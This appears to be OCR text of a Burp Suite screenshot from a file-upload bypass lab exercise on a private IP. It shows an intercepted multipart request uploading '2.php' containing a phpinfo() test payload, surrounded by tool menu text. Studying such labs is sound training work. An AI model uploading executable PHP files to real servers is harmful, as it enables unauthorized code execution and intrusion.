 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-06/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13290916118636
Content-Length: 326
Connection: close
Referer: http://192.168.100.119/Pass-06/index.php
Upgrade-Insecure-Requests: 1
-----------------------------13290916118636
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------13290916118636
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------13290916118636--
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
? < + > Type a search term 0 matches